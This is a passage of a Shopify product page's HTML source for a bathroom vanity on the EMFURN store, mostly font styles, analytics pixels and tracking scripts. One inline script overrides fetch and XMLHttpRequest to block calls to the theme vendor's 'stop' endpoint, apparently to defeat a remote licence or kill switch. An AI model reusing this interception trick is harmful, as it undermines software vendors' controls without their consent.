        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1019.5,"currencyCode":"USD"},"product":{"title":"Bryn 48\" Wall-Mount Bathroom Vanity","vendor":"Modway","id":"6808185864277","untranslatedTitle":"Bryn 48\" Wall-Mount Bathroom Vanity","url":"\/es\/products\/bryn-48-wall-mount-bathroom-vanity","type":"Bathroom Vanities"},"id":"40197076189269","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-BLK_1.jpg?v=1659855803"},"sku":"EEI-5780-GRY-BLK","title":"Gray Black","untranslatedTitle":"Gray Black"},{"price":{"amount":1019.5,"currencyCode":"USD"},"product":{"title":"Bryn 48\" Wall-Mount Bathroom Vanity","vendor":"Modway","id":"6808185864277","untranslatedTitle":"Bryn 48\" Wall-Mount Bathroom Vanity","url":"\/es\/products\/bryn-48-wall-mount-bathroom-vanity","type":"Bathroom Vanities"},"id":"40197076222037","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-WHI_1.jpg?v=1659855807"},"sku":"EEI-5780-GRY-WHI","title":"Gray White","untranslatedTitle":"Gray White"},{"price":{"amount":1019.5,"currencyCode":"USD"},"product":{"title":"Bryn 48\" Wall-Mount Bathroom Vanity","vendor":"Modway","id":"6808185864277","untranslatedTitle":"Bryn 48\" Wall-Mount Bathroom Vanity","url":"\/es\/products\/bryn-48-wall-mount-bathroom-vanity","type":"Bathroom Vanities"},"id":"40197076254805","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-BLK_1.jpg?v=1659855798"},"sku":"EEI-5780-WHI-BLK","title":"White Black","untranslatedTitle":"White Black"},{"price":{"amount":1019.5,"currencyCode":"USD"},"product":{"title":"Bryn 48\" Wall-Mount Bathroom Vanity","vendor":"Modway","id":"6808185864277","untranslatedTitle":"Bryn 48\" Wall-Mount Bathroom Vanity","url":"\/es\/products\/bryn-48-wall-mount-bathroom-vanity","type":"Bathroom Vanities"},"id":"40197076287573","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-WHI-WHI_1.jpg?v=1659855809"},"sku":"EEI-5780-WHI-WHI","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1019.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bryn 48\\\" Wall-Mount Bathroom Vanity\",\"vendor\":\"Modway\",\"id\":\"6808185864277\",\"untranslatedTitle\":\"Bryn 48\\\" Wall-Mount Bathroom Vanity\",\"url\":\"\/es\/products\/bryn-48-wall-mount-bathroom-vanity\",\"type\":\"Bathroom Vanities\"},\"id\":\"40197076189269\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5780-GRY-BLK_1.jpg?v=1659855803\"},\"sku\":\"EEI-5780-GRY-BLK\",\"title\":\"Gray Black\",\"untranslatedTitle\":\"Gray Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6808185864277,"gid":"gid:\/\/shopify\/Product\/6808185864277","vendor":"Modway","type":"Bathroom Vanities","handle":"bryn-48-wall-mount-bathroom-vanity","variants":[{"id":40197076189269,"price":101950,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - Gray Black","public_title":"Gray Black","sku":"EEI-5780-GRY-BLK"},{"id":40197076222037,"price":101950,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - Gray White","public_title":"Gray White","sku":"EEI-5780-GRY-WHI"},{"id":40197076254805,"price":101950,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - White Black","public_title":"White Black","sku":"EEI-5780-WHI-BLK"},{"id":40197076287573,"price":101950,"name":"Bryn 48\" Wall-Mount Bathroom Vanity - White","public_title":"White","sku":"EEI-5780-WHI-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6808185864277,"requestId":"e18dfbe3-9564-4ba9-b6bb-47d8602c8d4b-1769039581"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"8df12c88-0754-4c8e-919b-15929f332ad0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6808185864277,"requestId":"e18dfbe3-9564-4ba9-b6bb-47d8602c8d4b-1769039581","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40197076189269,"productId":6808185864277,"productGid":"gid:\/\/shopify\/Product\/6808185864277","name":"Bryn 48\" Wall-Mount Bathroom Vanity - Gray Black","price":"1019.50","sku":"EEI-5780-GRY-BLK","brand":"Modway","variant":"Gray Black","category":"Bathroom Vanities","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40197076189269,"productId":6808185864277,"productGid":"gid:\/\/shopify\/Product\/6808185864277","name":"Bryn 48\" Wall-Mount Bathroom Vanity - Gray Black","price":"1019.50","sku":"EEI-5780-GRY-BLK","brand":"Modway","variant":"Gray Black","category":"Bathroom Vanities","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/bryn-48-wall-mount-bathroom-vanity"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
